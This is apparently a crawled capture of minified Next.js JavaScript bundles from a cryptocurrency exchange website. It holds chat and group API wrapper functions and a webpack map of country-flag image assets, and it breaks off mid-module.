O("/admin/groups/administrator","group_id="+encodeURIComponent(t)+"&uid="+e).then((function(e){return 200===(null===e||void 0===e?void 0:e.code)?e.data:[]}))}function G(e){return S("/admin/messages/reaction",e)}function U(e,t){return O("/messages/roam","group_id=".concat(encodeURIComponent(e),"&limit=1&is_delete=true&offset=0&msg_seq=").concat(t||"")).then((function(e){return 200!==e.code||u()(e.data)?[]:e.data.map((function(e){try{var t=JSON.parse(e.msg_body);return{id:e.id,seq:e.msg_seq,timestamp:e.msg_timestamp,msgBody:{from:t.From_Account,cloudCustomData:t.CloudCustomData,sequence:t.MsgSeq,_elements:t.MsgBody.map(d.kn).filter(Boolean)}}}catch(n){console.warn("getMessage parse error:",n)}}))}))}function W(e,t){C("/admin/groups/leave",{group_id:e,member_account:t})}function B(e){return O("/api/v1/chat/group_members","limit=20&groupID=".concat(encodeURIComponent(e.groupID),"&lastID=").concat(encodeURIComponent(e.lastID||""),"&keyword=").concat(encodeURIComponent(e.keyword||""))).then((function(e){var t,n;return 200===(null===e||void 0===e?void 0:e.code)?{lastID:(null===e||void 0===e||null===(t=e.data)||void 0===t?void 0:t.lastID)||"",members:(null===e||void 0===e||null===(n=e.data)||void 0===n?void 0:n.members)||[]}:{lastID:"",members:[]}})).catch((function(){return{lastID:"",members:[]}}))}function Y(e){return O("/admin/groups/c2c","to_account=".concat(e)).then((function(e){return 200===(null===e||void 0===e?void 0:e.code)&&!0===(null===e||void 0===e?void 0:e.data)})).catch((function(){return!1}))}function J(e){var t={method:"POST",headers:{"x-gate-device-type":3,csrftoken:o.Z.get("csrftoken"),"x-gate-applang":e,"content-type":"application/json","x-gate-social-jwt":""},body:JSON.stringify({isSocial:!0})};return fetch("https://social-cdn.gposts.net/base/api/v1/setting/list",t).then((function(e){return e.json()})).catch((function(e){return console.log(e)}))}function Z(){return O("/groups/interests").then((function(e){return 200===(null===e||void 0===e?void 0:e.code)?e.data:[]})).catch((function(){return[]}))}function F(e){return O("/groups/joins","group_id=".concat(window.encodeURIComponent(e))).then((function(e){return 200===(null===e||void 0===e?void 0:e.code)?e.data:[]})).catch((function(){return[]}))}function V(){return fetch("/apiw/v2/market/spots?exchange_type=USDT_ALL",{method:"GET"}).then((function(e){return e.json()})).then((function(e){return 200===(null===e||void 0===e?void 0:e.code)?e.data:[]})).catch((function(e){return[]}))}function Q(){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:20,t=arguments.length>2?arguments[2]:void 0;return j("/apiw/v2/live/streams/web_floating_streaming_list?live_type=1&offset=".concat(arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,"&limit=").concat(e,"&coin=").concat(t),"","get").then((function(e){return 200===e.code?e.data:[]})).catch((function(e){return[]}))}function H(e){return j("/apiw/v2/live/copy/carousel_list?market=".concat(e),"","get").then((function(e){return 200===e.code?e.data:[]})).catch((function(e){return[]}))}var K=function(e){return(0,l.U2)({url:"/apim/v3/chat/admin/groups/invite/check",params:{user_id:e,invite_type:1,link_valid:!0}})},X=function(e){return(0,l.U2)({url:"/apim/v3/chat/groups",params:{group_id:e}})},z=function(e){return(0,l.v_)({url:"/apiw/v2/chat/groups/invite",data:e,headers:{"Content-Type":"application/json"}})},$=function(e){var t=e.chat_group_id,n=e.invite_uid_list;return(0,l.v_)({url:"/api/web/v1/rebate/chatroom/invite_success_notify",data:{chat_group_id:t,invite_uid_list:n},headers:{"Content-Type":"application/json"}})},ee=function(){var e,t=(e=function(){return b(this,(function(e){return[2,(0,l.U2)({url:"/apim/v1/moments/token",params:{biz_source:"chatroom"},headers:{"x-gate-device-type":0,"x-gate-social-jwt":"","Content-Type":"application/json"}})]}))},function(){var t=this,n=arguments;return new Promise((function(o,r){var i=e.apply(t,n);function s(e){m(i,o,r,s,a,"next",e)}function a(e){m(i,o,r,s,a,"throw",e)}s(void 0)}))});return function(){return t.apply(this,arguments)}}(),te=function(e){return C("/api/v1/chat/group_member/delete_batch",g(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),o.forEach((function(t){p(e,t,n[t])}))}return e}({},e),{isDelelteSilence:!0}))},ne=function(e){return C("/api/v1/chat/set_chat_group_admin",e)},oe=function(e){return C("/api/v1/chat/del_chat_group_admin",e)}},34573:()=>{},39362:()=>{},86585:()=>{},44371:()=>{},15325:()=>{},22810:()=>{}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/commons-325d31b2a522e4cc.js
body_size: 44971
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9351],{90378:function(A,t,e){var i={"./aat.png":57287,"./ac.png":60716,"./ad.png":17710,"./ae.png":18664,"./af.png":943,"./ag.png":53847,"./ai.png":71071,"./al.png":2057,"./am.png":74533,"./ao.png":38030,"./ar.png":4968,"./as.png":48170,"./at.png":896,"./au.png":79343,"./aw.png":2079,"./az.png":27404,"./ba.png":81939,"./bb.png":56409,"./bd.png":43697,"./be.png":87568,"./bf.png":56621,"./bg.png":47018,"./bh.png":16571,"./bi.png":35079,"./bj.png":74816,"./bm.png":90131,"./bn.png":27207,"./bo.png":96352,"./bq.png":63055,"./br.png":17741,"./bs.png":59231,"./bt.png":51843,"./bw.png":66184,"./by.png":45484,"./bz.png":25852,"./ca.png":93215,"./cd.png":65932,"./cf.png":58364,"./cg.png":89018,"./ch.png":27922,"./ci.png":42390,"./ck.png":87276,"./cl.png":55688,"./cm.png":30361,"./cn.png":34892,"./co.png":61695,"./cr.png":30106,"./cu.png":55871,"./cv.png":98612,"./cy.png":45254,"./cym.png":57992,"./cz.png":9286,"./de.png":38271,"./dj.png":6643,"./dk.png":68553,"./dm.png":55765,"./do.png":47876,"./dz.png":24774,"./ec.png":60575,"./ee.png":97637,"./eg.png":51840,"./er.png":39285,"./es.png":51921,"./et.png":13746,"./fi.png":72783,"./fj.png":94866,"./fk.png":30229,"./fm.png":85495,"./fo.png":76923,"./fr.png":23456,"./ga.png":16829,"./gb.png":37948,"./gd.png":12359,"./ge.png":67341,"./gf.png":18986,"./gh.png":48867,"./gi.png":80164,"./gl.png":56026,"./gm.png":6155,"./gn.png":68138,"./gp.png":71815,"./gq.png":71761,"./gr.png":7925,"./gt.png":37582,"./gu.png":82912,"./gw.png":35814,"./gy.png":20381,"./hk.png":17194,"./hn.png":38587,"./hr.png":56821,"./ht.png":97911,"./hu.png":71851,"./id.png":17189,"./ie.png":88985,"./il.png":73287,"./in.png":361,"./io.png":24164,"./iq.png":80826,"./ir.png":51039,"./is.png":32623,"./it.png":90369,"./je.png":26191,"./jm.png":45391,"./jo.png":37312,"./jp.png":11234,"./ke.png":79603,"./kg.png":89259,"./kh.png":76080,"./ki.png":41245,"./km.png":63086,"./kn.png":16567,"./kp.png":19928,"./kr.png":29768,"./kw.png":7691,"./ky.png":76371,"./kz.png":76378,"./la.png":52157,"./lb.png":80720,"./lc.png":73660,"./li.png":54109,"./lk.png":7124,"./lr.png":77927,"./ls.png":65688,"./lt.png":22820,"./lu.png":7585,"./lv.png":38083,"./ly.png":80386,"./ma.png":94112,"./mc.png":59567,"./md.png":79379,"./me.png":3906,"./mg.png":44580,"./mh.png":51067,"./mk.png":93275,"./ml.png":23811,"./mm.png":9109,"./mn.png":46955,"./mo.png":32183,"./mq.png":1207,"./mr.png":62069,"./ms.png":35963,"./mt.png":77146,"./mu.png":35908,"./mv.png":71021,"./mw.png":69524,"./mx.png":32373,"./my.png":40909,"./mz.png":39458,"./na.png":71588,"./nc.png":13374,"./ne.png":71686,"./ng.png":74628,"./ni.png":19316,"./nl.png":84690,"./no.png":62873,"./np.png":33508,"./nr.png":66603,"./nu.png":24426,"./nz.png":56398,"./om.png":19415,"./pa.png":6616,"./pe.png":74543,"./pf.png":34087,"./pg.png":83897,"./ph.png":69172,"./pk.png":55066,"./pl.png":53033,"./pm.png":98836,"./pr.png":65066,"./ps.png":40216,"./pt.png":5761,"./pw.png":51752,"./py.png":21261,"./qa.png":29749,"./re.png":14423,"./ro.png":92250,"./rs.png":23202,"./ru.png":75500,"./rw.png":2844,"./sa.png":46953,"./sb.png":72613,"./sc.png":70743,"./sd.png":99078,"./se.png":75274,"./sg.png":37781,"./sh.png":3026,"./si.png":4207,"./sk.png":12311,"./sl.png":4713,"./sm.png":71872,"./sn.png":50105,"./so.png":78681,"./sr.png":40754,"./st.png":53004,"./sv.png":89795,"./sy.png":83421,"./sz.png":74371,"./tc.png":14472,"./td.png":73634,"./tg.png":88247,"./th.png":99451,"./tj.png":62123,"./tk.png":43070,"./tl.png":566,"./tm.png":70901,"./tn.png":43342,"./to.png":92872,"./tr.png":36206,"./tt.png":56361,"./tv.png":63660,"./tw.png":51164,"./tz.png":30153,"./ua.png":35335,"./uae.png":24629,"./ug.png":18552,"./us.png":67872,"./uy.png":46729,"./uz.png":45747,"./va.png":5802,"./vc.png":38658,"./vct.png":45824,"./ve.png":79076,"./vi.png":9855,"./vn.png":90823,"./vu.png":83034,"./wf.png":72820,"./ws.png":57593,"./xk.png":8922,"./ye.png":88057,"./yu.png":73910,"./za.png":23785,"./zm.png":87982,"./zr.png":31512,"./zw.png":5360};function n(A){return e(a(A))}function a(A){if(!e.o(i,A)){var t=Error("Cannot find module '"+A+"'");throw t.code="MODULE_NOT_FOUND",t}return i[A]}n.keys=function(){return Object.keys(i)},n.resolve=a,A.exports=n,n.id=90378},57287:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/aat.ed85036a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},60716:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ac.bb489b2d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},17710:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ad.ffb0aefb.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},18664:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ae.3ab6d16e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},943:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/af.b26fc396.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},53847:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ag.13b591da.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71071:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ai.d84ac5d9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},2057:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/al.ea200b5a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74533:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/am.c9782182.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},38030:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ao.409f7a45.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},4968:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ar.94354c03.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},48170:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/as.4adf0e2d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},896:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/at.69a9f74c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},79343:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/au.ed85036a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},2079:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/aw.8ac1ffad.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},27404:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/az.50798ab6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},81939:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ba.d360c5b9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},56409:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bb.629f08e3.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},43697:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bd.cb0157aa.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},87568:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/be.1acf2b6e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},56621:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bf.a8c6c4ba.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},47018:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bg.9a7d1997.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},16571:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bh.b7905e08.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35079:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bi.6f9bb80a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74816:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bj.42d027f3.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},90131:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bm.91a4865d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},27207:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bn.5d4773c6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},96352:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bo.ca1a0274.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},63055:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bq.262658f3.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},17741:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/br.3355f839.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},59231:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bs.ce86ca23.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51843:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bt.877642e9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},66184:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bw.4263d990.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},45484:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/by.0a7de5e1.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},25852:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bz.f899ddb9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},93215:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ca.e0df5878.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},65932:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cd.0b36e0a6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},58364:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cf.e0eef743.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},89018:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cg.88f6e8c1.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},27922:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ch.7f8aa499.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},42390:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ci.28f84b05.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},87276:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ck.761f7ae6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},55688:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cl.05450e11.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},30361:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cm.394075e3.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},34892:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cn.53a11cd1.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},61695:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/co.91da13a5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},30106:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cr.e9da71fc.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},55871:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cu.287686c9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},98612:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cv.1a0c65da.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},45254:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cy.c122decf.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},57992:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cym.04d4703c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},9286:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cz.a50d775d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},38271:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/de.1e709b3f.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},6643:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/dj.356247eb.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},68553:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/dk.78de3ff0.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},55765:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/dm.f1a79ab5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},47876:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/do.eed0b9b5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},24774:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/dz.c1d18411.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},60575:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ec.44263589.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},97637:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ee.11ffd102.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51840:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/eg.ae53d60c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},39285:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/er.6f415d74.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51921:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/es.5943569b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},13746:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/et.520b3b32.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},72783:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/fi.81b1f509.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},94866:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/fj.7a279151.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},30229:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/fk.98acc682.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},85495:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/fm.29ef8563.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},76923:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/fo.03d573f5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},23456:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/fr.feb71a7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},16829:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ga.749f188f.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},37948:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gb.fe329486.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},12359:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gd.c7bc8b28.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},67341:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ge.54457e8c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},18986:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gf.feb71a7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},48867:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gh.6f7428f6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},80164:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gi.0b05f08b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},56026:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gl.117517ad.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},6155:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gm.aab16bc4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},68138:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gn.312f5314.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71815:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gp.feb71a7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71761:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gq.baef9e89.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},7925:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gr.851f0a5d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},37582:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gt.6f79c876.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},82912:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gu.6cf05321.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35814:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gw.d7d45d1d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},20381:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gy.494f3c61.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},17194:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/hk.6eee51cd.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},38587:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/hn.0cb5178a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},56821:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/hr.72a50e98.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},97911:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ht.cbb0ef20.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71851:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/hu.3b1cf695.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},17189:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/id.1fcfab04.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},88985:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ie.a88de4d4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},73287:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/il.7fc43fe0.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},361:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/in.581dc82c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},24164:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/io.f0177e53.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},80826:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/iq.e2bc3024.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51039:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ir.b19f52e3.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},32623:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/is.ac9de77e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},90369:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/it.50485f97.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},26191:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/je.583aa258.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},45391:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/jm.0c094876.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},37312:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/jo.7a8d8962.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},11234:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/jp.7c65d4f9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},79603:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ke.33b52ac4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},89259:function(A,t,e){"use 